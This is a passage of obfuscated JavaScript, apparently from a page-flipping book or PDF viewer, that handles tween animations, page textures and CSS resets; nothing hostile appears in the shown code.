x43ea('1549','Iew1')]={'x':_0x4b96f0['x'],'y':_0x4b96f0['y'],'opacity':0x1};_0x5b1df4=_0x35182a[_0x43ea('154a','ndtF')]={'x':_0x4e0198['FqxkM'](_0x4e0198[_0x43ea('154b','$p](')](_0x4b96f0['x'],0x3),0x4),'y':_0x4b96f0['y']*0x3/0x4,'opacity':0x1};_0x2af1df=_0x35182a[_0x43ea('154c','xve0')]={'x':_0x4e0198['FqxkM'](_0x4b96f0['x'],0x4),'y':_0x4b96f0['y']/0x4,'opacity':0x1};_0x572d95=_0x4e0198[_0x43ea('154d','9q[J')](_0x35182a['parent'][_0x43ea('154e','$p](')]*_0x4e0198[_0x43ea('154f','3NuJ')](_0x4228e3,_0x240080['x'],_0x240080['y'],_0x4cf5f5['x'],_0x4cf5f5['y']),_0x35182a[_0x43ea('14ac','8P0M')][_0x43ea('1550','B)4)')]);_0x572d95=_0x4e0198[_0x43ea('1551','g)gA')](_0x20f982,_0x572d95,_0x35182a[_0x43ea('9e5','F[KN')]['duration']/0x3,_0x35182a[_0x43ea('1541','i#k$')]['duration']);}}}_0x240080['index']=0x0;_0x4cf5f5['index']=0x1;_0x35182a[_0x43ea('1552','c4yv')]=!![];var _0x53b87b=function(_0xef9f7a){if(_0x4ea032[_0x43ea('1553','$p](')](_0x4ea032[_0x43ea('1554','AZ1u')],_0x4ea032[_0x43ea('1555','e*K0')])){if(_0x4ea032['nJAXb'](_0x35182a[_0x43ea('1556','Hr[@')],!![])){_0x35182a[_0x43ea('1557','yD(s')](_0xef9f7a['angle'],_0x30af4b);_0x35182a[_0x43ea('724','H&*%')]=_0xef9f7a[_0x43ea('1558','AZ1u')];}else{if(_0x4ea032[_0x43ea('1559','i#k$')]===_0x4ea032[_0x43ea('155a','xP@R')]){_0x35182a[_0x43ea('155b','sI@F')]({'x':_0xef9f7a['x'],'y':_0xef9f7a['y']});_0x35182a['x']=_0xef9f7a['x'];_0x35182a['y']=_0xef9f7a['y'];}else{dest=[null,{'name':_0x78a727[_0x43ea('155c','PQ6l')]},_0x78a727['hIdEg'](zoomArgs[_0x43ea('155d','i#k$')],0x1)?zoomArgs[0x1]|0x0:null,zoomArgs[_0x43ea('155e','e*K0')]>0x2?zoomArgs[0x2]|0x0:null,zoomArgNumber?_0x78a727[_0x43ea('155f','g)gA')](zoomArgNumber,0x64):zoomArg];}}if(_0x4ea032[_0x43ea('1560','8P0M')](_0x38ca17,!_0x80f6d7))_0x35182a[_0x43ea('1561','4Ex*')][0x0][_0x43ea('1562','OXW)')][_0x43ea('1563','Oql^')]=_0x4ea032[_0x43ea('1564','Hr[@')](_0x30af4b,!_0x3d4936)||_0x4ea032[_0x43ea('1565','yD(s')](!_0x30af4b,_0x3d4936)?_0x4ea032[_0x43ea('1566','xP@R')](_0xef9f7a[_0x43ea('1567','Iew1')],0.5)?_0x4ea032['YUHEs'](0x2,_0x4ea032['UNQwg'](0x1,_0xef9f7a[_0x43ea('1568','O&]l')])):0x1:_0x4ea032[_0x43ea('1569','OXW)')](_0xef9f7a[_0x43ea('156a',']0!G')],0.5)?_0x4ea032[_0x43ea('156b','r[CC')](0x2,_0xef9f7a['index']):0x1;}else{var _0x2c661a=_0x78a727[_0x43ea('156c','v!GM')](_0x78a727[_0x43ea('156d','S4C@')](parseInt,_0x78a727[_0x43ea('156e','daGJ')](scrollTop,itemHeight),0xa),self['offsetItems']);self[_0x43ea('156f','c6@u')](self[_0x43ea('1570','9q[J')],_0x78a727[_0x43ea('1571','c6@u')](_0x2c661a,0x0)?0x0:_0x2c661a);self['lastRepaintY']=scrollTop;}};if(_0x38ca17&&(_0x4e0198['AwFws'](!_0x30af4b,!_0x3d4936)||_0x30af4b&&_0x3d4936))_0x35182a[_0x43ea('1572','PQ6l')][0x0][_0x43ea('1573','v!GM')]['opacity']=0x0;var _0x8f93b4=_0x35182a['completeTween']=_0x35182a['completeTween']||function(_0x90a79f){var _0x3fc150=_0x78a727[_0x43ea('1574','yD(s')][_0x43ea('1575','H&*%')]('|'),_0x14bff1=0x0;while(!![]){switch(_0x3fc150[_0x14bff1++]){case'0':if(_0x35182a[_0x43ea('1576','O&]l')]==!![]){_0x35182a['updateAngle'](_0x35182a['end'][_0x43ea('1577','i#k$')]);_0x35182a[_0x43ea('1578','[$IL')][_0x43ea('12bf','v!GM')]({'display':_0x78a727['GMqlb']});_0x35182a[_0x43ea('1579','h]yt')][_0x43ea('157a','Hr[@')]({'display':_0x78a727[_0x43ea('157b','yD(s')]});}else{_0x35182a[_0x43ea('157c','zGXv')]({'x':_0x35182a['end']['x'],'y':_0x35182a[_0x43ea('157d','4Ex*')]['y']});}continue;case'1':if(_0x78a727['ZsCMs'](_0x90a79f,!![]))_0x35182a['parent'][_0x43ea('157e','Hr[@')]();continue;case'2':_0x35182a[_0x43ea('157f','[$IL')][0x0][_0x43ea('13f2','XHoC')][_0x43ea('1580','lfZb')]=0x1;continue;case'3':_0x35182a[_0x43ea('1581','nWPS')]=![];continue;case'4':_0x35182a['parent'][_0x43ea('1582','daGJ')]=_0xd24a0f[_0x43ea('1583','8P0M')][_0x43ea('1584','Iew1')];continue;case'5':_0x35182a[_0x43ea('1585','XHoC')][_0x43ea('1586','v!GM')]=null;continue;case'6':_0x35182a['magnetic']=![];continue;case'7':if(_0x35182a[_0x43ea('1587','d)Ql')]!==!![]){_0x35182a[_0x43ea('1588','F[KN')]=_0x35182a[_0x43ea('1589','nWPS')]==_0x11f3ef['right']?_0x11f3ef[_0x43ea('158a','yD(s')]:_0x11f3ef[_0x43ea('158b','PQ6l')];}else _0x35182a[_0x43ea('158c','i#k$')]=null;continue;case'8':_0x35182a['pendingPoint']=null;continue;case'9':_0x35182a[_0x43ea('158d','S4C@')]=null;continue;}break;}};if(_0x4e0198[_0x43ea('158e','4Ex*')](_0x35182a[_0x43ea('abf','[be4')],!![])){_0x35182a['currentTween']=new TWEEN['Tween'](_0x240080)[_0x43ea('158f','xP@R')](0x0)['to'](_0x4cf5f5,_0x35182a[_0x43ea('1590','RW[H')][_0x43ea('1591','d)Ql')])[_0x43ea('1592','nWPS')](function(){_0x53b87b(this);})['easing'](_0x35182a[_0x43ea('1593','3Qnb')])[_0x43ea('1594','Oql^')](_0x35182a[_0x43ea('1595','c4yv')])[_0x43ea('1596','OXW)')]();}else{if(_0x4e0198[_0x43ea('1597','nGn5')](_0x4e0198[_0x43ea('1598','3Qnb')],_0x4e0198[_0x43ea('1599','nWPS')])){ui[_0x43ea('159a','$p](')][_0x43ea('159b','nGn5')](_0x78a727[_0x43ea('159c','9q[J')]);}else{if(_0x4e0198[_0x43ea('159d','ndtF')](_0x4b96f0,null)){if(_0x4e0198['EXhDA'](_0x4e0198[_0x43ea('159e','d)Ql')],_0x4e0198['qmzSR'])){_this[_0x43ea('159f','nWPS')](_0x43ea('15a0','Oql^'));}else{_0x35182a['currentTween']=new TWEEN[(_0x43ea('15a1','AZ1u'))](_0x240080)[_0x43ea('15a2','EtpI')](0x0)['to'](_0x4cf5f5,_0x35182a[_0x43ea('15a3','Hr[@')]['duration'])['onUpdate'](function(){if(_0x4ea032[_0x43ea('15a4','EtpI')]===_0x4ea032[_0x43ea('15a5','e*K0')]){_0x4ea032['fzFDH'](_0x53b87b,this);}else{_chainedTweens=arguments;return this;}})[_0x43ea('15a6','EtpI')](TWEEN[_0x43ea('15a7','O&]l')][_0x43ea('15a8','Hr[@')]['Out'])[_0x43ea('15a9','ndtF')](_0x35182a['completeTween'])['start']();}}else{_0x35182a[_0x43ea('15aa','nGn5')]=new TWEEN[(_0x43ea('15ab','yD(s'))](_0x240080)[_0x43ea('15ac','gUqR')](0x0)['to'](_0x4cf5f5,_0x572d95)[_0x43ea('15ad','nGn5')](function(){var _0xd19de2={'ZFvLw':function(_0x585081,_0x5780f0){return _0x585081!=_0x5780f0;},'DATCb':function(_0x1d2647){return _0x4ea032[_0x43ea('15ae','c6@u')](_0x1d2647);},'tPHYW':function(_0xf39a2d,_0x3dcfde){return _0xf39a2d+_0x3dcfde;}};if(_0x4ea032[_0x43ea('15af','S4C@')]('VTqqJ',_0x43ea('15b0','URKS'))){var _0x42c97e={'dCijv':function(_0x5d5082,_0x16b59d){return _0xd19de2[_0x43ea('15b1','g)gA')](_0x5d5082,_0x16b59d);},'FBEot':function(_0x182eb5,_0x10b914){return _0x182eb5!=_0x10b914;},'nBFrV':function(_0x3d8373){return _0xd19de2[_0x43ea('15b2','v!GM')](_0x3d8373);}};_0x190fac(_0xd19de2[_0x43ea('15b3','h]yt')](pageNumber,_0x43ea('15b4','Zq]7'))+bookPage[_0x43ea('15b5','nGn5')]);bookPage[_0x43ea('15b6',']0!G')](textureSrc,function(_0x1e8f53,_0x27431a){bookPage[_0x43ea('15b7','9q[J')]=!![];_this['setLoading'](pageNumber);if(_this[_0x43ea('15b8','[$IL')]&&_0x27431a&&_0x42c97e[_0x43ea('15b9','S4C@')](pageNumber,0x1)&&_0x42c97e[_0x43ea('15ba','O&]l')](pageNumber,_this[_0x43ea('897','i#k$')])){_0x27431a[_0x43ea('15bb','yD(s')]['x']=0.5;}if(callbackFunction!=null)_0x42c97e[_0x43ea('15bc','4AP5')](callbackFunction);});}else{_0x4ea032['fzFDH'](_0x53b87b,this);}})[_0x43ea('15bd','8P0M')](TWEEN[_0x43ea('15be','OXW)')][_0x43ea('15bf','c4yv')]['Out'])[_0x43ea('15c0','sI@F')](_0x35182a[_0x43ea('15c1','B)4)')]);_0x35182a[_0x43ea('15c2','c4yv')]['start']();}}}}else{appendTextToDiv(begin[_0x43ea('15c3','S4C@')],begin[_0x43ea('15c4','daGJ')],infinity[_0x43ea('15c5','EtpI')],_0x4ea032[_0x43ea('15c6','xve0')]('highlight\x20begin',highlightSuffix));for(var _0x4449b3=_0x4ea032[_0x43ea('15c7','9q[J')](begin[_0x43ea('15c8','daGJ')],0x1),_0x1d320c=_0x4cf5f5[_0x43ea('15c9','g)gA')];_0x4ea032[_0x43ea('15ca','3NuJ')](_0x4449b3,_0x1d320c);_0x4449b3++){textDivs[_0x4449b3][_0x43ea('aa1','t0EG')]=_0x4ea032[_0x43ea('15cb','8P0M')](_0x4ea032[_0x43ea('15cc','3NuJ')],highlightSuffix);}_0x4ea032['kwgYU'](beginText,_0x4cf5f5,_0x4ea032[_0x43ea('15cd','g)gA')]+highlightSuffix);}},'frontImage':function(_0x3ff7e1,_0x43d2ea){var _0x32ab07={'KNalt':function(_0x4b72d0,_0x4e69f5){return _0x4e0198[_0x43ea('15ce','sI@F')](_0x4b72d0,_0x4e69f5);}};var _0x317b73=this;function _0x1d9209(){_0x317b73[_0x43ea('24f','w!PK')][_0x43ea('15cf','sI@F')]({'backgroundImage':_0x4ea032[_0x43ea('15d0','nWPS')](_0x40e3d1,_0x3ff7e1)});if(_0x4ea032[_0x43ea('15d1',']0!G')](_0x43d2ea,null))_0x43d2ea();}if(_0x4e0198['DhOKx'](_0x317b73[_0x43ea('15d2','[$IL')],!![])){_0x317b73['front'][_0x43ea('15d3','nGn5')](_0x4e0198['fboFa'])[_0x43ea('c4a','8P0M')]();if(_0x3ff7e1!==_0x37b0aa['textureLoadFallback']){_0x317b73[_0x43ea('15d4','$p](')][_0x43ea('15d5','Zq]7')](_0x4e0198[_0x43ea('15d6','Iew1')](_0x3feb9b,_0x3ff7e1));}if(_0x43d2ea!=null)_0x4e0198[_0x43ea('15d7','t0EG')](_0x43d2ea);}else{if(_0x4e0198[_0x43ea('15d8','XHoC')](_0x3ff7e1,_0x37b0aa[_0x43ea('15d9','4Ex*')])){if(_0x4e0198[_0x43ea('15da','$p](')]('JHwow',_0x4e0198['mlvfn'])){if(Uint8Array&&_0x32ab07['KNalt'](blobParts[i],Uint8Array)){builder['append'](blobParts[i]['buffer']);}else{builder['append'](blobParts[i]);}}else{_0x4e0198[_0x43ea('15db','v!GM')](_0x1d9209);}}else{_0x317b73[_0x43ea('15dc','yD(s')][_0x43ea('15dd','Hr[@')]=_0x1d9209;_0x317b73['frontIMG'][_0x43ea('15de','F[KN')]=_0x3ff7e1;}}},'backImage':function(_0x50e733,_0xb7bd7a){var _0x483d35=this;function _0x5d2c52(){_0x483d35['back'][_0x43ea('15cf','sI@F')]({'backgroundImage':_0x40e3d1(_0x50e733)});if(_0x4ea032['gjTcq'](_0xb7bd7a,null))_0xb7bd7a();}if(_0x4e0198[_0x43ea('15df','URKS')](_0x483d35['canvasMode'],!![])){_0x483d35[_0x43ea('15e0','$p](')]['find']('>canvas')[_0x43ea('15e1','H&*%')]();if(_0x50e733!==_0x37b0aa[_0x43ea('15e2','lfZb')]){if(_0x4e0198[_0x43ea('15e3','e*K0')](_0x4e0198[_0x43ea('15e4','8P0M')],_0x4e0198['HrAOt'])){if(_tweens[i][_0x43ea('15e5','Hr[@')](time)){i++;}else{_tweens[_0x43ea('15e6','A[Wx')](i,0x1);}}else{_0x483d35['back'][_0x43ea('15e7','$p](')](_0x3feb9b(_0x50e733));}}if(_0x4e0198[_0x43ea('15e8','4AP5')](_0xb7bd7a,null))_0x4e0198[_0x43ea('15e9','xve0')](_0xb7bd7a);}else{if(_0x4e0198['LEygv'](_0x4e0198[_0x43ea('15ea','Zq]7')],_0x4e0198[_0x43ea('15eb',']0!G')])){div[_0x43ea('15ec','lfZb')]({'left':_0x4ea032[_0x43ea('15ed','AZ1u')]});}else{if(_0x4e0198[_0x43ea('15ee','e*K0')](_0x50e733,_0x37b0aa['textureLoadFallback'])){_0x5d2c52();}else{_0x483d35[_0x43ea('15ef','g)gA')][_0x43ea('15f0',']0!G')]=_0x5d2c52;_0x483d35['backIMG'][_0x43ea('15f1','PQ6l')]=_0x50e733;}}}},'updateCSS':function(_0x1782a2){this[_0x43ea('15f2','c4yv')][_0x43ea('15f3','B)4)')](_0x1782a2);},'resetCSS':function(){this[_0x43ea('15f4',']0!G')][_0x43ea('15f5','nGn5')]({'transform':''});this[_0x43ea('15f6','[$IL')][_0x43ea('15f7','URKS')]({'transform':'','boxShadow':''});this['back'][_0x43ea('15f8','g)gA')]({'transform':'','boxShadow':''});},'clearTween':function(_0x1ddc38){if(_0x4ea032[_0x43ea('15f9','B)4)')](_0x4ea032[_0x43ea('15fa','RW[H')],_0x4ea032[_0x43ea('15fb','w!PK')])){this['currentTween']['stop']();this['completeTween'](_0x4ea032[_0x43ea('15fc','Hr[@')](_0x1ddc38,!![]));this['resetCSS']();}else{_0x4ea032[_0x43ea('15fd','w!PK')](processSource);}}};return _0x379caa;}();var _0xdbb148=function(_0x97d2d9){var _0x34cb4e={'Ffmwa':_0x4e0198['WNmCC'],'xudcv':_0x4e0198[_0x43ea('15fe','4AP5')],'wrRXz':_0x4e0198[_0x43ea('15ff','Hr[@')],'oXusu':_0x43ea('1600','Iew1'),'XZyQe':function(_0x4f0be0,_0x853773){return _0x4e0198[_0x43ea('1601','H&*%')](_0x4f0be0,_0x853773);},'jsMno':function(_0x12a55c,_0x55dcab){return _0x4e0198[_0x43ea('1602','URKS')](_0x12a55c,_0x55dcab);},'fiVVT':_0x4e0198[_0x43ea('1603',']0!G')],'iYwnL':function(_0x392273,_0x44c8ca){return _0x4e0198[_0x43ea('1604','AZ1u')](_0x392273,_0x44c8ca);},'XpSci':_0x4e0198['FhXaI'],'WLzsG':function(_0x31e2b1,_0x31bfae){return _0x4e0198[_0x43ea('1605','B)4)')](_0x31e2b1,_0x31bfae);},'PBBwV':function(_0x54d360,_0x5e19dc){return _0x54d360!=_0x5e19dc;},'HqIcJ':function(_0x51c70e,_0x3cab45){return _0x4e0198[_0x43ea('1606','AZ1u')](_0x51c70e,_0x3cab45);},'eydul':function(_0x6120a4,_0x3e1524){return _0x6120a4+_0x3e1524;},'oWkXD':function(_0x556aac,_0x5b03be){return _0x4e0198[_0x43ea('1607','4Ex*')](_0x556aac,_0x5b03be);},'GKtMg':function(_0x33b41b,_0x3f6a9d){return _0x33b41b+_0x3f6a9d;},'DzNLp':function(_0xdd37ea,_0x426b1a){return _0x4e0198[_0x43ea('1608','xve0')](_0xdd37ea,_0x426b1a);},'hVljp':_0x4e0198[_0x43ea('1609','sI@F')],'OuCtP':_0x43ea('160a','H&*%'),'enPnv':function(_0x2e20dc,_0x154a64){return _0x2e20dc>_0x154a64;},'QboHQ':function(_0x372669,_0x176a86){return _0x4e0198['BXdTi'](_0x372669,_0x176a86);},'TXBJQ':function(_0x33f2a7,_0x5c5254){return _0x4e0198['oVBXD'](_0x33f2a7,_0x5c5254);},'HmJhT':_0x4e0198[_0x43ea('160b','F[KN')],'ioyaX':function(_0x4f5de9,_0xe1faeb){return _0x4e0198[_0x43ea('160c','v!GM')](_0x4f5de9,_0xe1faeb);},'vKZiV':_0x4e0198[_0x43ea('160d','9q[J')],'GMSTB':function(_0x78013f,_0x2caedc,_0x151288,_0xa2f518){return _0x4e0198['iANPj'](_0x78013f,_0x2caedc,_0x151288,_0xa2f518);},'fDQrq':function(_0x48d5b2,_0x3e37c0){return _0x48d5b2-_0x3e37c0;},'rnmHF':function(_0x44ae6e,_0x1a8353,_0x2ab1ba,_0x9a1e38){return _0x44ae6e(_0x1a8353,_0x2ab1ba,_0x9a1e38);},'NEDUV':function(_0xd70505,_0xf73ceb){return _0x4e0198[_0x43ea('160e','OXW)')](_0xd70505,_0xf73ceb);},'XtiHm':_0x4e0198[_0x43ea('160f','daGJ')],'WIAFE':function(_0x440704,_0xbd8fae){return _0x440704==_0xbd8fae;},'WgqTR':function(_0x4a8a5b,_0x1f459a,_0x1f1436){return _0x4e0198[_0x43ea('1610','4AP5')](_0x4a8a5b,_0x1f459a,_0x1f1436);},'JQcnu':function(_0x1e88b2,_0x2832a0){return _0x4e0198[_0x43ea('1460','ndtF')](_0x1e88b2,_0x2832a0);},'HkoLl':function(_0x3df3b9,_0x53c3db){return _0x3df3b9==_0x53c3db;},'BrZiZ':function(_0x13b743,_0x22313e){return _0x4e0198['mnKpv'](_0x13b743,_0x22313e);},'tfUNx':_0x4e0198[_0x43ea('1611','8P0M')],'FLhlV':_0x4e0198[_0x43ea('1612','Zq]7')],'GDJWU':_0x43ea('1613','$p]('),'RZrLH':function(_0x14788f,_0x773361){return _0x14788f==_0x773361;},'CDzFF':function(_0x440f6a,_0x7df259){return _0x440f6a!==_0x7df259;},'kcKiZ':function(_0x2ffbc8,_0x192a49){return _0x4e0198[_0x43ea('160e','OXW)')](_0x2ffbc8,_0x192a49);},'LhBCU':function(_0x3cecdd,_0x4d6852){return _0x3cecdd<_0x4d6852;},'yVqKh':function(_0x2f95b2,_0x417ba8){return _0x4e0198[_0x43ea('1614','g)gA')](_0x2f95b2,_0x417ba8);},'fprDO':function(_0x1786a1,_0x1d26bf){return _0x4e0198['ZiQiS'](_0x1786a1,_0x1d26bf);},'zvwWX':function(_0xbae41b,_0x4ad9eb){return _0x4e0198[_0x43ea('1615','zGXv')](_0xbae41b,_0x4ad9eb);},'twgOZ':function(_0x2fb2b3,_0x14b421){return _0x4e0198[_0x43ea('1616','(]YO')](_0x2fb2b3,_0x14b421);},'XESUW':function(_0x64cf2c,_0x4e9167){return _0x64cf2c!==_0x4e9167;},'YuSBb':function(_0x594248,_0x717034){return _0x4e0198[_0x43ea('1617','(]YO')](_0x594248,_0x717034);},'mPiNj':_0x4e0198[_0x43ea('1618','gUqR')],'oKAal':_0x4e0198['dMZcY'],'CFKyB':_0x4e0198[_0x43ea('1619','PQ6l')],'yLzyI':function(_0x37e5fe,_0x33f34c){return _0x4e0198[_0x43ea('161a',']0!G')](_0x37e5fe,_0x33f34c);},'ixloy':_0x4e0198['yHNGy'],'yxgIc':function(_0x3684f9,_0x2ccb1e){return _0x4e0198[_0x43ea('161b','e*K0')](_0x3684f9,_0x2ccb1e);},'RqgfZ':_0x4e0198[_0x43ea('161c','PQ6l')],'jGGuE':'1|3|0|2|4','aeccU':_0x4e0198['KrEor'],'ToHMa':function(_0x1084cd,_0x3fe010){return _0x1084cd!==_0x3fe010;},'TaLZi':_0x4e0198['euuaM'],'yZXiK':function(_0x587dcf,_0x4b6809){return _0x4e0198[_0x43ea('161d','8P0M')](_0x587dcf,_0x4b6809);},'jsdci':function(_0x3aadc9,_0x4764ca){return _0x4e0198[_0x43ea('161e','c4yv')](_0x3aadc9,_0x4764ca);},'zHdhg':function(_0x3ce916){return _0x4e0198[_0x43ea('161f','3NuJ')](_0x3ce916);},'sYNbj':function(_0x544644,_0xe2f7ba){return _0x4e0198['AQTRc'](_0x544644,_0xe2f7ba);},'YbYxq':function(_0x17001a,_0x37d90c){return _0x17001a-_0x37d90c;},'EgxoT':_0x4e0198[_0x43ea('1620','xP@R')],'dwJdC':_0x4e0198[_0x43ea('1621','nWPS')],'tgfjJ':function(_0x3129cd,_0x4c15a7,_0x1d42b3){return _0x3129cd(_0x4c15a7,_0x1d42b3);},'dpmkf':_0x43ea('1622','xve0'),'iObmd':_0x4e0198[_0x43ea('1623','[$IL')],'hGMxM':function(_0xab6116,_0x3a17a0){return _0x4e0198['btDfn'](_0xab6116,_0x3a17a0);},'Iagzs':_0x43ea('1624','d)Ql'),'YfcVO':_0x43ea('1625','9q[J'),'gnSii':function(_0x26c1ea,_0x524a1a){return _0x4e0198['hKRgU'](_0x26c1ea,_0x524a1a);},'fjgCn':'hWtfc','pifVZ':_0x4e0198[_0x43ea('1626','xP@R')],'ADYMg':function(_0x57f9c3,_0x4f0722){return _0x4e0198[_0x43ea('1627','A[Wx')](_0x57f9c3,_0x4f0722);},'pDvdI':_0x4e0198[_0x43ea('1628','B)4)')],'TbpjR':_0x4e0198[_0x43ea('1629','w!PK')],'YISGm':_0x4e0198[_0x43ea('162a','v!GM')],'uQSOW':_0x4e0198[_0x43ea('162b','c6@u')],'TIKIB':_0x43ea('162c','3NuJ'),'NrTvJ':_0x4e0198['iWTNR'],'jwflj':function(_0x43389b,_0x1e166d){return _0x4e0198[_0x43ea('162d','xve0')](_0x43389b,_0x1e166d);},'oCAsa':function(_0x234fac,_0x3b4295){return _0x4e0198[_0x43ea('162e','c6@u')](_0x234fac,_0x3b4295);},'HFdlN':function(_0xd52789,_0x3c7364){return _0x4e0198['PLYXU'](_0xd52789,_0x3c7364);},'NEZRt':function(_0x3c870c,_0x24e7a4){return _0x4e0198['DxRva'](_0x3c870c,_0x24e7a4);},'CPKJl':function(_0x4c4c40,_0x46d546){return _0x4e0198[_0x43ea('162f','4AP5')](_0x4c4c40,_0x46d546);},'FpQLN':_0x4e0198[_0x43ea('1630','[$IL')],'sraBW':function(_0xd48b54,_0x2f7d19){return _0x4e0198['JrqIn'](_0xd48b54,_0x2f7d19);},'PhdpH':_0x4e0198[_0x43ea('1631','AZ1u')],'FHXCZ':_0x4e0198[_0x43ea('1632','URKS')],'QEgiZ':_0x4e0198[_0x43ea('1633','ndtF')],'XZWkX':_0x4e0198[_0x43ea('1634','i#k$')],'uyxiO':_0x43ea('1635','S4C@'),'OQLAH':_0x4e0198[_0x43ea('1636','URKS')],'ArfCZ':_0x4e0198[_0x43ea('1637','daGJ')],'Qyamb':_0x4e0198[_0x43ea('1638','gUqR')],'EPRCt':_0x4e0198['JjsPr'],'ZfFxd':function(_0x3ac02f,_0x12fa5a){return _0x4e0198[_0x43ea('1639','Hr[@')](_0x3ac02f,_0x12fa5a);},'OoTTz':_0x43ea('163a','d)Ql'),'KqPGG':_0x4e0198[_0x43ea('163b','URKS')],'FWmCc':function(_0x229ff9,_0x7d29cf){return _0x4e0198['dNTEO'](_0x229ff9,_0x7d29cf);},'OXPoo':_0x43ea('163c',']0!G'),'xEsOH':function(_0x2aa854,_0x57ef31){return _0x4e0198['geaky'](_0x2aa854,_0x57ef31);},'lxydb':function(_0x5d6604,_0x51b4f){return _0x4e0198['WIAcx'](_0x5d6604,_0x51b4f);},'VJQYg':function(_0x260970,_0x4ad257){return _0x4e0198['zquEW'](_0x260970,_0x4ad257);},'JmlvG':function(_0x273cf4,_0x16a730){return _0x4e0198[_0x43ea('163d','AZ1u')](_0x273cf4,_0x16a730);},'SRIpJ':function(_0x45c316,_0x1a214f){return _0x4e0198['CvQyy'](_0x45c316,_0x1a214f);},'EXJji':function(_0x2ae188,_0x2edf14){return _0x4e0198[_0x43ea('163e','t0EG')](_0x2ae188,_0x2edf14);},'fHvzn':function(_0x41381b,_0x1ad665){return _0x41381b/_0x1ad665;},'bBTpD':function(_0x5567cf,_0xdcbad2){return _0x4e0198[_0x43ea('163f','xve0')](_0x5567cf,_0xdcbad2);},'aROpC':function(_0x3e07d7,_0x2080d0){return _0x3e07d7<_0x2080d0;},'VVKux':_0x43ea('1640','(]YO'),'neYbF':function(_0x120971,_0x3608e0){return _0x4e0198[_0x43ea('1641','4AP5')](_0x120971,_0x3608e0);},'ITDty':function(_0x2c7e55,_0x52fd75){return _0x4e0198[_0x43ea('1642','w!PK')](_0x2c7e55,_0x52fd75);},'HYdPB':function(_0xeb0286,_0x5124ac){return _0xeb0286>_0x5124ac;},'IDKEl':function(_0x40392e,_0x1cd7b5){return _0x40392e-_0x1cd7b5;},'LGnBr':function(_0x3c8922,_0x2d3d09){return _0x4e0198[_0x43ea('1643','H&*%')](_0x3c8922,_0x2d3d09);},'JElef':function(_0x1bb5ec,_0x5b86c3){return _0x4e0198['gRsNr'](_0x1bb5ec,_0x5b86c3);},'GqTxJ':_0x4e0198['qiIZl'],'lWxuV':function(_0x2883ba,_0x4e146f){return _0x4e0198[_0x43ea('1644','gUqR')](_0x2883ba,_0x4e146f);},'SxwZL':function(_0x4fe996,_0x23e3b3){return _0x4e0198[_0x43ea('1645','3Qnb')](_0x4fe996,_0x23e3b3);},'KjXzl':function(_0x3db3f9,_0x114447){return _0x3db3f9<=_0x114447;},'XGKMH':function(_0x2de24f,_0x3e08b3){return _0x4e0198['XvJHs'](_0x2de24f,_0x3e08b3);},'vbZQh':function(_0x1144bf,_0x42709c){return _0x4e0198[_0x43ea('1646','zGXv')](_0x1144bf,_0x42709c);},'KVujc':function(_0x234c76,_0x655025){return _0x234c76>=_0x655025;},'oWAfO':function(_0x56bd3a,_0x2a90f4){return _0x4e0198[_0x43ea('1647','v!GM')](_0x56bd3a,_0x2a90f4);},'QXUmC':function(_0x37a9d5,_0x5b6664){return _0x4e0198['oVBXD'](_0x37a9d5,_0x5b6664);},'UUDcn':_0x4e0198['inuYy'],'PwuoG':function(_0x2f823e,_0x211d61){return _0x4e0198[_0x43ea('1648','nGn5')](_0x2f823e,_0x211d61);},'zYHgz':function(_0x4989e9,_0x20f225,_0x10cdc6){return _0x4e0198['MWqOd'](_0x4989e9,_0x20f225,_0x10cdc6);},'LWTrj':_0x4e0198[_0x43ea('1649','Hr[@')],'nQyOu':_0x43ea('164a','EtpI'),'fguKj':function(_0x29026d,_0x20b7ea){return _0x4e0198[_0x43ea('164b','d)Ql')](_0x29026d,_0x20b7ea);},'QnRab':function(_0x3b6f51,_0x137ef3){return _0x4e0198['khdUO'](_0x3b6f51,_0x137ef3);},'Bzmba':function(_0x15d18b,_0x1af12a){return _0x15d18b&_0x1af12a;},'whHvt':function(_0x4162d2,_0x470660){return _0x4e0198['EGthp'](_0x4162d2,_0x470660);},'PvwkB':function(_0x4834d1,_0x42fed4){return _0x4e0198[_0x43ea('164c','EtpI')](_0x4834d1,_0x42fed4);},'QPcbb':function(_0x6fd70b,_0x143706){return _0x4e0198[_0x43ea('164d','xve0')](_0x6fd70b,_0x143706);},'izCse':function(_0x9ffcbc,_0x49f999){return _0x9ffcbc|_0x49f999;},'WBfyS':function(_0x5f51f1,_0x4dd9c0){return _0x4e0198[_0x43ea('164e','XHoC')](_0x5f51f1,_0x4dd9c0);},'YxvNU':function(_0x1b0274,_0x4a7349){return _0x4e0198[_0x43ea('164f','9q[J')](_0x1b0274,_0x4a7349);},'XNzpb':function(_0xfa6299,_0x4913ef){return _0xfa6299&_0x4913ef;},'vIhDx':function(_0x350259,_0x52cb91){return _0x4e0198[_0x43ea('1650','4Ex*')](_0x350259,_0x52cb91);},'gwgVq':function(_0x5071ef,_0x10b1cb){return _0x4e0198['IVRTd'](_0x5071ef,_0x10b1cb);},'zIXtK':function(_0x3e0d93,_0x34be15){return _0x3e0d93(_0x34be15);},'NUKkH':function(_0x3c4b14,_0x284f69){return _0x4e0198['IVRTd'](_0x3c4b14,_0x284f69);},'MVFNX':function(_0x154942,_0x3b745f){return _0x154942!=_0x3b745f;},'dKynr':function(_0x4c5806,_0x356126){return _0x4e0198['XvJHs'](_0x4c5806,_0x356126);},'AdeGa':function(_0x1bf1a5,_0x236d9f){return _0x4e0198[_0x43ea('1651','xP@R')](_0x1bf1a5,_0x236d9f);},'rAanI':_0x4e0198[_0x43ea('1652','h]yt')],'WiQuo':function(_0x4d6285,_0x11cb50){return _0x4e0198['afnJz'](_0x4d6285,_0x11cb50);},'SzBxK':function(_0x351b7a,_0x101007){return _0x4e0198[_0x43ea('1653','yD(s')](_0x351b7a,_0x101007);},'RQuzq':function(_0x30e3e1,_0x1ee5cc){return _0x4e0198[_0x43ea('1654','EtpI')](_0x30e3e1,_0x1ee5cc);},'TWzfc':function(_0x26f29a,_0x397101){return _0x4e0198[_0x43ea('1655','v!GM')](_0x26f29a,_0x397101);},'FmECZ':_0x4e0198[_0x43ea('1656','Oql^')],'HlhMq':function(_0x5bd1f1,_0x332c4b){return _0x4e0198['amJZQ'](_0x5bd1f1,_0x332c4b);},'JbFjt':function(_0x2cc7bb,_0x4a756c){return _0x4e0198[_0x43ea('1657','gUqR')](_0x2cc7bb,_0x4a756c);},'lvcDk':_0x43ea('1658','[$IL'),'LySCL':function(_0x241f39,_0x52036b){return _0x4e0198[_0x43ea('1659','S4C@')](_0x241f39,_0x52036b);},'hrwcL':function(_0x1b0b6f,_0x37d5e3){return 